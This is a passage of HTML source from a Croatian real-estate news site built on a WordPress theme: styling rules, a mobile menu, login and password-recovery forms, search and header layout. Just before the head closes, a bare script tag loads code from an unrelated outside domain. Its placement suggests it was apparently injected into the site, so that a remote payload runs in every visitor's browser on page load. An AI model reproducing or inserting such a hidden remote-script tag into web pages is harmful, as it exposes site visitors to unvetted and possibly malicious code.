    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="32x32" />
<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />
<meta name="msapplication-TileImage" content="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dbe6e0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dbe6e0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dbe6e0;
                }
                .tdm-btn-style1 {
					background-color: #dbe6e0;
				}
				.tdm-btn-style2:before {
				    border-color: #dbe6e0;
				}
				.tdm-btn-style2 {
				    color: #dbe6e0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dbe6e0;
                    -moz-box-shadow: 0 2px 16px #dbe6e0;
                    box-shadow: 0 2px 16px #dbe6e0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dbe6e0;
                    -moz-box-shadow: 0 4px 26px #dbe6e0;
                    box-shadow: 0 4px 26px #dbe6e0;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3003 single-format-standard td-standard-pack dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled global-block-template-1 td-estates-pro tdb_template_86 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/M2-333715553927870/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/m2.hr_/?hl=hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-novi-kao-container"><ul id="menu-novi-kao" class="td-mobile-main-menu"><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-138"><a href="https://m2.hr/category/aktualnosti/">Aktualnosti</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://m2.hr/category/analize-preporuke/">Analize i preporuke</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="https://m2.hr/category/top-nekretnine/">Top nekretnine</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://m2.hr/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://m2.hr/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://m2.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraži</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_09f" class="tdc-zone"><div class="tdc_zone tdi_2_9f9  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_9f9{
                    min-height: 0;
                }.tdi_2_9f9 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style>
<div class="tdi_1_09f_rand_style td-element-style" ></div><div id="tdi_3_b99" class="tdc-row"><div class="vc_row tdi_4_f96  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_f96,
                .tdi_4_f96 .tdc-columns{
                    min-height: 0;
                }#tdi_3_b99.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_b99.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_f96,
				.tdi_4_f96 .tdc-columns{
				    display: block;
				}.tdi_4_f96 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_f96 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_f96 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_f96{
position:relative;
}
}

</style>
<div class="tdi_3_b99_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_b99_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_6_d7f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_d7f{
                    vertical-align: baseline;
                }.tdi_6_d7f > .wpb_wrapper,
				.tdi_6_d7f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_d7f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_d7f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_d7f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_d7f{
width:20% !important;
display:inline-block !important;
position:relative;
}
}

</style>
<div class="tdi_5_499_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_499_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_f0f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_f0f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_f0f{
margin-left:-12px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_7_f0f{
                    display: inline-block;
                }.tdi_7_f0f .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_f0f .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_f0f .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style>
<div class="tdi_7_f0f_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_f0f_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_90f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_90f{
                    vertical-align: baseline;
                }.tdi_9_90f > .wpb_wrapper,
				.tdi_9_90f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_90f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_90f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_90f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_90f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_5ef td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_5ef" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_5ef{
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_5ef .tdb-logo-a,
                .tdi_10_5ef h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_5ef .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_5ef .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_5ef .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_5ef .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_5ef .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_5ef .tdb-logo-text-title{
                    display: block;
                }.tdi_10_5ef .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_5ef .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_5ef .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_5ef .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_5ef .tdb-logo-img{
                    max-width: 92px;
                }
}
</style>
<div class="tdi_10_5ef_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_5ef_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_abf  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_abf{
                    vertical-align: baseline;
                }.tdi_12_abf > .wpb_wrapper,
				.tdi_12_abf > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_abf > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_abf > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_abf{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_abf{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_65f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_65f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_65f{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_65f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_65f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_65f .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_65f .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_75f" class="tdc-zone"><div class="tdc_zone tdi_15_897  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_897{
                    min-height: 0;
                }.tdi_15_897 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_75f_rand_style td-element-style" ></div><div id="tdi_16_009" class="tdc-row"><div class="vc_row tdi_17_6a5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17_6a5,
                .tdi_17_6a5 .tdc-columns{
                    min-height: 0;
                }#tdi_16_009.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_009.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_6a5,
				.tdi_17_6a5 .tdc-columns{
				    display: block;
				}.tdi_17_6a5 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_6a5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_6a5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_6a5{
position:relative;
}
}

</style>
<div class="tdi_16_009_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_009_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_19_525  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_525{
                    vertical-align: baseline;
                }.tdi_19_525 > .wpb_wrapper,
				.tdi_19_525 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_525 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_525 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_525{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_525{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_36c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_36c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_36c{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_36c{
                    display: inline-block;
                }.tdi_20_36c .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_36c .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_36c .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_a6a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_a6a{
                    vertical-align: baseline;
                }.tdi_22_a6a > .wpb_wrapper,
				.tdi_22_a6a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_a6a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_a6a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_a6a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_a6a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_f06 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_f06" >
<style>
/* custom css */
.tdi_23_f06 .tdb-logo-a,
                .tdi_23_f06 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_f06 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_f06 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_f06 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_f06 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_f06 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_f06 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_f06 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_f06 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_f06 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_f06 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_f06 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_011  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_011{
                    vertical-align: baseline;
                }.tdi_25_011 > .wpb_wrapper,
				.tdi_25_011 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_011 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_011 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_011{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_011{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_ff7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ff7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_ff7{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ff7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_ff7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_ff7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_ff7 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_5aa" class="tdc-zone"><div class="tdc_zone tdi_28_0fb  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_0fb{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_0fb{
z-index:999 !important;
}

</style><div id="tdi_29_a58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_bf1  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_bf1,
                .tdi_30_bf1 .tdc-columns{
                    min-height: 0;
                }.tdi_30_bf1:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_bf1,
				.tdi_30_bf1 .tdc-columns{
				    display: block;
				}.tdi_30_bf1 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_bf1 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_bf1 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_bf1.tdc-row-content-vert-center,
                    .tdi_30_bf1.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_bf1.tdc-row-content-vert-bottom,
                    .tdi_30_bf1.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_bf1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_bf1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_bf1{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_bf1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_bf1{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_a58_rand_style td-element-style" ><style>
.tdi_29_a58_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_7b8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
